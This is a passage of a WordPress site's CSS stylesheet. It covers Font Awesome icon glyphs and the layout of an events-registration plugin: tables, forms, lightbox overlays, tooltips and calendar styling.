heelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}div#evrplus_event_list {
}
table.evrplus_events {
width: 100%;
background-color: #fafafa;
border: none;
border-collapse: collapse;
border-spacing: 0;
}
table.evrplus_events td.er_date {
width: 150px;
}
table.evrplus_events caption {
padding: 0 0 5px;
width: 700px;
font: italic 11px "Trebuchet MS",Verdana,Arial,Helvetica,sans-serif;
text-align: left;
}
table.evrplus_events th {
font: bold 11px "Trebuchet MS",Verdana,Arial,Helvetica,sans-serif;
color: #4f6b72;
border: none;
letter-spacing: 2px;
text-transform: uppercase;
text-align: left;
padding: 6px 6px 6px 12px;
background: #CAE8EA;
}
table.evrplus_events td {
border: none;
background: #fff;
padding: 6px 6px 6px 12px !important;
color: #4f6b72;
}
table.evrplus_events td {
background: #F5FAFA;
color: #797268;
}
table td.odd {
background-color: #FFF;
}
table td.even {
background-color: #F8F8F8;
}
table.calendar-table {
overflow: scroll;
display: table;
}   .evrplus_ticket_info a {
cursor: default !important;
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/images/info-icon.png) no-repeat bottom left;
text-decoration: none;
position: relative;
top: -1px;
}
.evrplus_ticket_info a span {
padding: 0 5px;
visibility: hidden;
}
.evrplus_ticket_info a:hover {
text-decoration: none !important;
}
.padding {
padding: 10px;
overflow: hidden;
}   #evrplusRegFormOld {
width: 95%;
margin-left: 30px;
}
#evrplusRegFormOld .evrplus_regform ul li {
list-style: none;
padding-bottom: 5px;
}
#evrplusRegFormOld ul li {
list-style: none;
padding-bottom: 5px;
}
.evrplus_regform label {
font-weight: 400;
display: block;
padding-bottom: 5px;
margin-top: 10px;
color: #777;
} #evrplusRegFormOld li .fieldbox {
height: 15px;
padding-left: 5px;
}
#evrplusRegFormOld li .fieldbox input {
height: 15px;
padding-top: 5px;
width: 300px;
}
#evrplusRegFormOld li .couponbox {
height: 20px;
padding-left: 5px;
}
#evrplusRegFormOld li .couponbox input {
height: 20px;
padding-top: 5px;
width: 200px;
} #evrplusRegFormOld li .msgbox {
height: 100px;
padding-left: 5px;
}
#evrplusRegFormOld li .msgbox textarea {
height: 100px;
padding-top: 5px;
width: 385px;
} #evrplusRegFormOld .radio {
margin-top: 0;
margin-bottom: 0;
text-indent: -15px;
padding-left: 35px;
display: block;
}  * html .threepxfix {
margin-left: 3px;
} html,body { }
div#fancy_overlay {
position: fixed;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
display: none;
z-index: 30;
}
* html div#fancy_overlay {
position: absolute;
height: expression(document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px');
}
div#fancy_wrap {
text-align: left;
}
div#fancy_loading {
position: absolute;
height: 40px;
width: 40px;
cursor: pointer;
display: none;
overflow: hidden;
background: transparent;
z-index: 100;
}
div#fancy_loading div {
position: absolute;
top: 0;
left: 0;
width: 40px;
height: 480px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_progress.png) no-repeat;
}
div#fancy_loading_overlay {
position: absolute;
background-color: #FFF;
z-index: 30;
}
div#fancy_loading_icon {
position: absolute;
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_loading.gif) no-repeat;
z-index: 35;
width: 16px;
height: 16px;
}
div#fancy_outer {
position: absolute;
top: 0;
left: 0;
z-index: 90;
padding: 28px 28px 43px; margin: 0;
overflow: hidden;
background: transparent;
display: none;
}
div#fancy_inner {
position: relative;
width: 100%;
height: 100%; background: #fff; }
div#fancy_content {
margin: 0;
z-index: 100;
position: absolute;
}
div#fancy_div {
background: #e8f4fe;
color: #333;
height: 91%;
width: 95%;
z-index: 100;
margin: 0;
line-height: 17px;
font-size: .9em;
padding: 10px;
border: 2px solid #cceefe;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
}
div#fancy_div h2 {
color: #333c42;
display: block;
font: bold 20px "Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;
text-shadow: #fff 1px 1px 0;
letter-spacing: -1px;
padding: 10px;
background-color: #c6e4fe;
-webkit-border-top-left-radius: 3px;
-webkit-border-top-right-radius: 3px;
-moz-top-left-border-radius: 3px;
-moz-top-right-border-radius: 3px;
border-bottom: 1px solid #a9dafe;
margin: -10px -10px 5px;
width: auto;
}
img#fancy_img {
position: absolute;
top: 0;
left: 0;
border: 0;
padding: 0;
margin: 0;
z-index: 100;
width: 100%;
height: 100%;
}
div#fancy_close {
position: absolute;
top: -21px; height: 30px;
width: 30px;
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_closebox.png) top left no-repeat;
cursor: pointer;
z-index: 181;
display: none;
opacity: .93;
right: -20px;
}
#fancy_frame {
position: relative;
width: 100%;
height: 100%;
display: none;
}
#fancy_ajax {
width: 100%;
height: 100%;
overflow: auto;
}
a#fancy_left,a#fancy_right {
position: absolute;
bottom: 0;
height: 100%;
width: 35%;
cursor: pointer;
z-index: 111;
display: none;
background-image: url(data:image/gifbase64,AAAA);
outline: none;
}
a#fancy_left {
left: 0;
}
a#fancy_right {
right: 0;
}
span.fancy_ico {
position: absolute;
top: 50%;
margin-top: -15px;
width: 30px;
height: 30px;
z-index: 112;
cursor: pointer;
display: block;
}
span#fancy_left_ico {
left: -9999px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_left.png) no-repeat;
}
span#fancy_right_ico {
right: -9999px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_right.png) no-repeat;
}
a#fancy_left:hover {
visibility: visible;
}
a#fancy_right:hover {
visibility: visible;
}
a#fancy_left:hover span {
left: 20px;
}
a#fancy_right:hover span {
right: 20px;
}
.fancy_bigIframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: transparent;
}
div#fancy_bg {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 70;
border: 0;
padding: 0;
margin: 0;
background-color: #fff;
}
div.fancy_bg {
position: absolute;
display: block;
z-index: 70;
border: 0;
padding: 0;
margin: 0;
}
div.fancy_bg_n {
top: -24px;
width: 100%;
height: 24px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_shadow_n.png) repeat-x;
}
div.fancy_bg_ne {
top: -24px;
right: -24px; width: 24px; height: 24px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_shadow_ne.png) no-repeat;
}
div.fancy_bg_e {
right: -24px; height: 100%;
width: 24px; background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_shadow_e.png) repeat-y;
}
div.fancy_bg_se {
bottom: -24px;
right: -24px; width: 24px; height: 24px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_shadow_se.png) no-repeat;
}
div.fancy_bg_s {
bottom: -24px;
width: 100%;
height: 24px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_shadow_s.png) repeat-x;
}
div.fancy_bg_sw {
bottom: -24px;
left: -24px; width: 24px; height: 24px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_shadow_sw.png) no-repeat;
}
div.fancy_bg_w {
left: -24px; height: 100%;
width: 24px; background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_shadow_w.png) repeat-y;
}
div.fancy_bg_nw {
top: -24px;
left: -24px; width: 24px; height: 24px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_shadow_nw.png) no-repeat;
}
div#fancy_title {
position: absolute;
bottom: -43px; left: 0;
width: 100%;
z-index: 100;
display: none;
}
div#fancy_title div {
color: #FFF;
font: bold 12px Arial;
padding-bottom: 3px;
}
div#fancy_title table {
margin: 0 auto;
}
div#fancy_title table td {
padding: 0;
vertical-align: middle;
}
td#fancy_title_left {
height: 32px;
width: 15px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_title_left.png) repeat-x;
}
td#fancy_title_main {
height: 32px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_title_main.png) repeat-x;
}
td#fancy_title_right {
height: 32px;
width: 15px;
background: transparent url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/fancybox/fancy_title_right.png) repeat-x;
} #fade { display: none; background: #000;
position: fixed;
left: 0;
top: 0;
width: 100%;
height: 100%;
opacity: .8;
z-index: 9999;
}
.popup_block {
display: none; background: #fff;
padding: 20px;
border: 20px solid #ddd;
float: left;
font-size: 12px;
position: fixed;
top: 50%;
left: 50%;
z-index: 99999; -webkit-box-shadow: 0 0 20px #000;
-moz-box-shadow: 0 0 20px #000;
box-shadow: 0 0 20px #000; -webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
img.btn_close {
float: right;
margin: -55px -55px 0 0;
} *html #fade {
position: absolute;
}
*html .popup_block {
position: absolute;
}
#topdate {
color: #FFF;
margin-bottom: auto;
margin-left: 0;
margin-right: 0;
margin-top: auto;
text-align: center;
width: 45px;
}
#bottomdate {
font-size: 16px;
font-weight: 700;
margin-bottom: auto;
margin-left: 0;
margin-right: 0;
margin-top: auto;
padding-top: 0;
text-align: center;
width: 45px;
}
#datebg {
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/images/calicon_blue.png) no-repeat;
float: left;
height: 55px;
margin-left: 0;
width: 55px;
background-position: 0 3px;
}
#evrplus_eventitem {
float: none;
height: auto;
padding-top: 15px;
} .evrplus_pub_tooltip {
position: relative;
background: #eaeaea;
cursor: help;
display: inline-block;
text-decoration: none;
color: #222;
outline: none;
}
.evrplus_pub_tooltip span {
visibility: hidden;
position: absolute;
bottom: 30px;
left: 50%;
z-index: 999;
width: 230px;
margin-left: -127px;
padding: 10px;
border: 2px solid #ccc;
opacity: .evrplus_9;
background-color: #ddd;
background-image: -webkit-linear-gradient(rgba(255,255,255,.evrplus_5),rgba(255,255,255,0));
background-image: -moz-linear-gradient(rgba(255,255,255,.evrplus_5),rgba(255,255,255,0));
background-image: -ms-linear-gradient(rgba(255,255,255,.evrplus_5),rgba(255,255,255,0));
background-image: -o-linear-gradient(rgba(255,255,255,.evrplus_5),rgba(255,255,255,0));
background-image: linear-gradient(rgba(255,255,255,.evrplus_5),rgba(255,255,255,0));
-moz-border-radius: 4px;
border-radius: 4px;
-moz-box-shadow: 0 1px 2px rgba(0,0,0,.evrplus_4),0 1px 0 rgba(255,255,255,.evrplus_5) inset;
-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.evrplus_4),0 1px 0 rgba(255,255,255,.evrplus_5) inset;
box-shadow: 0 1px 2px rgba(0,0,0,.evrplus_4),0 1px 0 rgba(255,255,255,.evrplus_5) inset;
text-shadow: 0 1px 0 rgba(255,255,255,.evrplus_4);
}
.evrplus_pub_tooltip:hover {
border: 0; }
.evrplus_pub_tooltip:hover span {
visibility: visible;
}
.evrplus_pub_tooltip span:before,.evrplus_pub_tooltip span:after {
content: "";
position: absolute;
z-index: 1000;
bottom: -7px;
left: 50%;
margin-left: -8px;
border-top: 8px solid #ddd;
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-bottom: 0;
}
.evrplus_pub_tooltip span:before {
border-top-color: #ccc;
bottom: -8px;
} .evrplus_blue-tooltip span {
border-color: #59add4;
background-color: #61bde7;
}
.evrplus_blue-tooltip span:after {
border-top-color: #61bde7;
}
.evrplus_blue-tooltip span:before {
border-top-color: #59add4;
}
#details {
width: auto !important;
}
.event_date { }
.event_time { }
#details p {
font-family: Arial;
margin-bottom: 0;
color: #777;
}
#details > h2 {
font-family: 'robotothin';
font-size: 22px;
}
#evrplus_pop_address p {
font-weight: 700 !important;
}
#evrplusRegFormOld form input[type="text"] {
border: 6px solid #F7F9FA;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
-moz-box-shadow: 2px 3px 3px rgba(0,0,0,0.06) inset,0 0 1px #95a2a7 inset;
-webkit-box-shadow: 2px 3px 3px rgba(0,0,0,0.06) inset,0 0 1px #95A2A7 inset;
box-shadow: 2px 3px 3px rgba(0,0,0,0.06) inset,0 0 1px #95A2A7 inset;
font-family: inherit;
font-size: .85em !important;
height: auto !important;
margin: 0 !important;
padding: 1.2em !important;
width: 94% !important;
}
.reg_img {
font-family: robotothin;
padding-left: 20px;
font-size: 22px !important;
}
.horizontal_line1 {
background: url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/images/popup-divider-line.png) repeat scroll 0 0 rgba(0,0,0,0);
height: 3px;
width: auto !important;
}
input[type="submit"],button[type="submit"],input[type="reset"] {
transition: all .2s linear 0;
}
#details {
background-color: #f5f5f5;
border: 1px solid #eaeaea !important;
border-radius: 4px;
margin: 0 0 0 30px !important;
}
.reg_fees_select {
background-color: #B94A48;
border-radius: 3px;
color: #FFF;
margin-bottom: 27px;
padding: 5px 0;
text-align: center;
width: 300px;
}
.showhide {
margin-left: 30px;
}
.evrplus_paymentable {
border: 1px solid #ccc;
border-radius: 5px;
}
.evrplus_paymentable p {
background: none repeat scroll 0 0 #7e7e7e;
color: #fff;
padding: 5px 0 5px 12px;
margin: 0;
}
.evrplus_paymentable table {
margin-bottom: 0 !important;
}
.evrplus_paymentable .odd {
background-color: #f6f6f6;
}
.evrplus_paymentable td {
padding: 6px 6px 6px 12px;
} .event-cont {
margin: 5px;
border: 1px solid #d3d3d3;
border-radius: 5px;
}
.event-cont table {
max-width: 100%;
width: 100%;
min-width: 625px;
background-color: transparent;
}
@media screen and (max-width: 768px) {
.event-cont table {
min-width: 320px;
}
}
@media screen and (min-width: 320px) and (max-width: 320px) {
.event-cont table {
min-width: 320px;
} }
.time-cont br {
display: none;
}
.event-cont table tr {
border-bottom: 1px solid #d3d3d3;
}
.event-cont table tr td {
width: 100%;
}
.event-cont .thumb {
width: 120px;
height: 120px;
background-size: cover;
display: block;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
background-position: center;
float: left;
margin-right: 20px;
border: 6px solid #d3d3d3;
}
.event-cont .eve-title h3 a:link,.event-cont .eve-title h3 a:active,.event-cont .eve-title h3 a:visited,.event-cont .eve-title h3 a:hover {
font-size: 20px;
color: #666;
}
.event-cont .eve-details {
height: auto;
padding: 10px;
margin: 0;
}
.event-cont .eve-desc {
padding-left: 157px;
font-size: 12px;
color: #666;
}
.event-cont .eve-title {
width: 56%;
display: inline-block;
}
.event-cont .eve-title h3 {
margin: 0;
}
.event-cont .eve-desc > p:last-child {
font-size: 14px;
color: #999;
}
.event-cont .seats {
padding: 3px;
background-color: #efb34c;
border-radius: 5px;
color: #fff;
}
.timing {
font-size: 100%;
border-left: 1px solid #d3d3d3;
color: #333;
}
.timing .time-cont {
display: block;
margin: 0 auto;
width: 245px;
}
.timing h1 {
margin: 0;
font-weight: 400;
}
.timing time.icon {
display: block;
position: relative;
width: 80px;
height: 80px;
background-color: #fff;
margin: 2em auto;
border-radius: .6em;
box-shadow: 0 1px 0 #bdbdbd,0 2px 0 #fff,0 3px 0 #bdbdbd,0 4px 0 #fff,0 5px 0 #bdbdbd,0 0 0 1px #bdbdbd;
overflow: hidden;
-webkit-backface-visibility: hidden;
-webkit-transform: rotate(0deg) skewY(0deg);
-webkit-transform-origin: 50% 10%;
transform-origin: 50% 10%;
}
.timing time.icon * {
display: block;
width: 100%;
text-align: center;
}
.timing time.icon strong {
color: #fff;
background-color: #999;
border-bottom: 1px dashed #999;
box-shadow: 0 2px 0 #999;
font-size: 90%;
}
.timing time.icon em {
position: absolute;
bottom: 0;
color: #999 !important;
font-size: 12px;
font-style: normal;
}
.timing time.icon span {
font-size: 28px;
font-weight: 700;
line-height: 1.25;
color: #2f2f2f !important;
}
.timing time.icon:hover,time.icon:focus {
-webkit-animation: swing .6s ease-out;
animation: swing .6s ease-out;
}
.timing .eve-sap {
position: relative;
top: 20px;
float: left;
padding: 0 15px;
font-size: 50px;
color: #999;
}
.timing .eve-start,.timing .eve-end {
float: left;
}
.timing .eve-start p,.timing .eve-end p {
margin-bottom: 0;
font-size: 14px;
text-align: center;
color: #999;
}
@-webkit-keyframes swing {
0% {
-webkit-transform: rotate(0deg) skewY(0deg);
}
20% {
-webkit-transform: rotate(12deg) skewY(4deg);
}
60% {
-webkit-transform: rotate(-9deg) skewY(-3deg);
}
80% {
-webkit-transform: rotate(6deg) skewY(-2deg);
}
100% {
-webkit-transform: rotate(0deg) skewY(0deg);
}
}
@keyframes swing {
0% {
transform: rotate(0deg) skewY(0deg);
}
20% {
transform: rotate(12deg) skewY(4deg);
}
60% {
transform: rotate(-9deg) skewY(-3deg);
}
80% {
transform: rotate(6deg) skewY(-2deg);
}
100% {
transform: rotate(0deg) skewY(0deg);
}
}
.widget.evrplus-widget-list-events	.timing time.icon
{
width: 60px;
height: 60px;
margin: 0.5em auto;
border-radius: 0.4em;
}
.widget.evrplus-widget-list-events	.timing time.icon em
{
font-size: 9px;
}
.widget.evrplus-widget-list-events	.timing time.icon span
{
font-size: 18px;
} .col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
position: relative;
}
.margin-top-10 {
margin-top: 10px !important;
}
.row {
margin-left: -15px;
margin-right: -15px;
}
.dashboard-stat2 {
background: none repeat scroll 0 0 #fff;
border-radius: 4px;
margin-bottom: 20px;
padding: 15px 15px 30px;
}
.dashboard-stat2 .display:before,.dashboard-stat2 .display:after {
content: " ";
display: table;
}
.dashboard-stat2 .display .number {
display: inline-block;
float: left;
}
.dashboard-stat2 .display .number h3 {
font-size: 30px;
font-weight: 400;
margin: 0 0 2px;
padding: 0;
}
.dashboard-stat2 .display .number small {
color: #aab5bc;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
}
.dashboard-stat2 .display .icon {
display: inline-block;
float: right;
padding: 7px 0 0;
}
.dashboard-stat2 .display .icon > i {
color: #cbd4e0;
font-size: 26px;
}
.dashboard-stat2 .progress-info {
clear: both;
}
.dashboard-stat2 .progress-info .progress {
clear: both;
display: block;
height: 4px;
margin: 0;
}
.dashboard-stat2 .progress-info .progress {
clear: both;
display: block;
height: 4px;
margin: 0;
}
:after,:before {
box-sizing: border-box;
}
:after,:before {
box-sizing: border-box;
}
.dashboard-stat2 .progress-info .progress {
clear: both;
display: block;
height: 4px;
margin: 0;
}
.progress {
background-image: none;
border: 0 none;
box-shadow: none;
filter: none;
}
.progress {
background-color: #f5f5f5;
border-radius: 4px;
box-shadow: 0 1px 2px rgba(0,0,0,0.1) inset;
height: 20px;
margin-bottom: 20px;
overflow: hidden;
}
.font-green-sharp {
color: #4db3a2 !important;
}
:after,:before {
box-sizing: border-box;
}
.dashboard-stat2 .display:after {
clear: both;
}
.dashboard-stat2 .display:before,.dashboard-stat2 .display:after {
content: " ";
display: table;
}
:after,:before {
box-sizing: border-box;
}
.dashboard-stat2 .display {
margin-bottom: 20px;
}
* {
box-sizing: border-box;
} .tooltip {
display: inline;
position: relative;
}
.events .tooltip {
opacity: 10;
display: inline;
position: relative;
padding: 0;
}
table.calendar-table {
overflow:visible; !important;
}
@media (max-width: 767px) {
table.calendar-table {
overflow:hidden !important;
}
} .tooltip-item {
background: rgba(0,0,0,0.3);
cursor: pointer;
display: inline-block;
font-weight: 700;
padding: 0 10px;
} .tooltip-item::after {
content: '';
position: absolute;
width: 360px;
height: 20px;
bottom: 100%;
left: 50%;
pointer-events: none;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}
.tooltip:hover .tooltip-item::after {
pointer-events: auto;
} .tooltip-content {
position: absolute;
z-index: 9999;
width: 360px;
left: 50%;
margin: 0 0 20px -180px;
bottom: 100%;
text-align: left;
font-size: .765em;
line-height: 1.4;
box-shadow: -5px -5px 15px rgba(48,54,61,0.2);
background: #f5f5f5;
opacity: 0;
cursor: default;
pointer-events: none;
}
.tooltip-effect-1 .tooltip-content {
-webkit-transform: translate3d(0,-10px,0);
transform: translate3d(0,-10px,0);
-webkit-transition: opacity 0.3s,-webkit-transform .3s;
transition: opacity 0.3s,transform .3s;
}
.tooltip-effect-2 .tooltip-content {
-webkit-transform-origin: 50% calc(100% + 10px);
transform-origin: 50% calc(100% + 10px);
-webkit-transform: perspective(1000px) rotate3d(1,0,0,45deg);
transform: perspective(1000px) rotate3d(1,0,0,45deg);
-webkit-transition: opacity 0.2s,-webkit-transform .2s;
transition: opacity 0.2s,transform .2s;
}
.tooltip-effect-3 .tooltip-content {
-webkit-transform: translate3d(0,10px,0) rotate3d(1,1,0,25deg);
transform: translate3d(0,10px,0) rotate3d(1,1,0,25deg);
-webkit-transition: opacity 0.3s,-webkit-transform .3s;
transition: opacity 0.3s,transform .3s;
}
.tooltip-effect-4 .tooltip-content {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-transform: scale3d(0.7,0.3,1);
transform: scale3d(0.7,0.3,1);
-webkit-transition: opacity 0.2s,-webkit-transform .2s;
transition: opacity 0.2s,transform .2s;
}
.tooltip-effect-5 .tooltip-content {
width: 180px;
margin-left: -90px;
-webkit-transform-origin: 50% calc(100% + 6em);
transform-origin: 50% calc(100% + 6em);
-webkit-transform: rotate3d(0,0,1,15deg);
transform: rotate3d(0,0,1,15deg);
-webkit-transition: opacity 0.2s,-webkit-transform .2s;
transition: opacity 0.2s,transform .2s;
-webkit-transition-timing-function: ease,cubic-bezier(.17,.67,.4,1.39);
transition-timing-function: ease,cubic-bezier(.17,.67,.4,1.39);
}
.tooltip:hover .tooltip-content {
pointer-events: auto;
opacity: 1;
-webkit-transform: translate3d(0,0,0) rotate3d(0,0,0,0);
transform: translate3d(0,0,0) rotate3d(0,0,0,0);
}
.tooltip.tooltip-effect-2:hover .tooltip-content {
-webkit-transform: perspective(1000px) rotate3d(1,0,0,0deg);
transform: perspective(1000px) rotate3d(1,0,0,0deg);
} .tooltip-content::after {
content: '';
top: 100%;
left: 50%;
border: solid transparent;
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: transparent;
border-top-color: #f5f5f5;
border-width: 10px;
margin-left: -10px;
visibility: visible !important;
} .events .tooltip-content img {
position: relative;
height: 170px;
display: block;
float: left;
margin-right: 1em;
}
.events .tooltip-text {
font-size: .68em;
line-height: 1.35;
display: block;
padding: 1.31em .21em 1.21em 0;
color: #fff;
}
.events .tooltip-effect-5 .tooltip-text {
padding: 1.4em;
}
.events .tooltip-text.read-more > a {
text-decoration: none !important;
color: inherit;
padding: 0;
margin: 0;
color: #e54e53;
font-weight: 600;
text-shadow: none !important;
}
.events .tool_img {
width: 125px;
}
.events .tooltip-text {
font-size: 12px;
color: #333;
margin-top: 0;
}
.events .tooltip-text.heading {
margin-top: 13px !important;
}
.events span.event_title {
letter-spacing: 0;
line-height: 1.1;
font-weight: 600;
color: #333;
font-size: 14px;
white-space: pre-wrap;
}
.events .event_date {
font-size: 11px;
line-height: 15px;
color: #e54e53;
margin-top: 5px;
}
.events .event_time {
font-size: 11px;
line-height: 15px;
color: #e54e53;
margin-top: 5px;
}
.events .tooltip-text.read-more > a {
text-decoration: none !important;
color: inherit;
padding: 0;
margin: 0;
color: #5BA4A4 !important;
font-weight: 600 !important;
background: none !important;
box-shadow: none !important;
font-size: 12px;
}
.events .tooltip-text.read-more {
padding: 0;
padding-bottom: 12px !important;
}
.events .tooltip-text.read-more > a {
padding-left: 0;
color: #403d46;
}
.events .tooltip-text.heading {
margin-left: 145px;
padding: 0;
}
.events .dashicons-calendar-alt::before {
line-height: 1.5;
}
.events .dashicons-clock::before {
content: "";
line-height: 1.5;
}
.events .tooltip-item {
box-shadow: none !important;
}
.events .dummy.dummy-text > p {
margin: 5px;
padding: 0 !important;
}
.events .tooltip.tooltip-effect-1 {
border: medium none;
}
.events .tooltip-content.clearfix {
border: 1px solid #ccc;
border-radius: 6px;
box-shadow: none;
}
.events .event_img {
background-position: center center !important;
background-size: cover !important;
border: 5px solid #d3d3d5;
border-radius: 50%;
float: left;
height: 120px;
margin-bottom: 5%;
margin-top: 5%;
width: 120px;
margin-left: 3%;
}
#details .event_dateTime_container p {
font-family: "RobotoLight";
font-size: 18px;
}
.event_dateTime_container .dashiconsText {
font-family: "RobotoLight";
font-size: 18px;
}
#evrplus_pop_address > h3 {
margin-left: 20px;
}
.time-cont br {
display: none !important;
}
.evrplus_counter .timer {
margin: 0 auto;
width: 400px;
overflow: hidden;
padding-bottom: 10px;
}
.evrplus_counter .timer > div {
float: left;
overflow: hidden;
width: 25%;
text-align: center;
}
.redCountdownDemo {
margin-bottom: 0 !important;
}
.wpb_wrapper form p > br {
display: none;
}
.media-box-container	.media-box-image	{ height: auto !important; }
.media-box-container	.media-box-image	.media-box-thumbnail-container	img	{ max-width: 100%; height: auto !important; }@media only screen and (max-width : 320px) {
.calendar-table,.calendar-table tr {
min-width: 289px !important;
}
.calendar-date-switcher {
background-color: #0E6976;
color: #FFF;
padding: 6px 4px;
}
.calendar-date-switcher form {
margin: 0;
max-width: 264px;
padding: 0;
}
.calendar-date-switcher select {
width: 80% !important;
}
.calendar-date-switcher input {
width: 60px !important;
border-radius: 2px;
}
.calendar-prev a:link,.calendar-prev a:visited,.calendar-prev a:active,.calendar-prev a:hover {
background: none !important;
font-size: 1em !important;
padding: 0 !important;
}
